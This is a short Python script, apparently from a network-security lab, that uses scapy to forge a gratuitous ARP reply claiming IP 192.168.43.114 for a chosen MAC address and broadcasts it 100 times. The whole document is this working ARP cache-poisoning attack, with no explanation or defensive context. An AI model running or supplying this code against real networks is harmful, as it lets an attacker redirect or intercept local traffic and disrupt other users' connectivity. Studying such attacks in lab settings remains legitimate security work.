 Open
##!/usr/bin/python3
from scapy.all import *
E = Ether()
A = ARP()
A.op = 2
A.hwsrc = "08:00:27:53:b8:0a"
A.hwdst = "ff:ff:ff:ff:ff:ff"
A.pdst = "192.168.43.114"
A.psrc = "192.168.43.114"
pkt = E/A
t = 100
while t > 0:
        sendp(pkt)
        t = t-1